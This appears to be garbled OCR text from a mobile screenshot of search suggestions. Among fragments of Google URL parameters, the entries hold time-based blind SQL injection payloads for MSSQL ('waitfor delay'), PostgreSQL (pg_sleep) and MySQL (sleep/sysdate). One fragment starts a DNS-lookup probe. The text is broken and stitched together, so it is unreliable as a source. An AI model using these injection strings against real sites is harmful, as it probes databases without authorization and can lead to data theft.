
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved='.gethostbyname(lc('hitog'.'po
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'mnbv9rxs'; waitfor
delay '0:0:15' --
;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecdy
•
banflix&0
•
banflix&hzle6idd';+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=
(select+198766*667891+from+dual)xybye2jw'))+or+2
(select+208+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep
•
nevada
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+gryklmmv'))+or+944=